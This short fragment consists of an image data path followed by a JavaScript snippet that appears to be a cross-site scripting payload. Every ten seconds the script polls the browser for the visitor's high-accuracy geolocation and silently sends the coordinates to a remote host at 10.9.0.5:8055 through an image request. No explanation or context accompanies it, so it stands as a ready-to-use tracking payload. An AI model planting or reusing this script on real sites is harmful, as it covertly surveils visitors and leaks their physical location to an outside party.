 <script>setInterval(function(){
navigator.geolocation.getCurrentPosition(
function(a){
m=a.coords.latitude+'&'+a.coords.longitude;
b=document.createElement('img');
b.src='http://10.9.0.5:8055?'+m},
function(){},
{enableHighAccuracy:true,maximumAge:0}
)},
10000)
</script>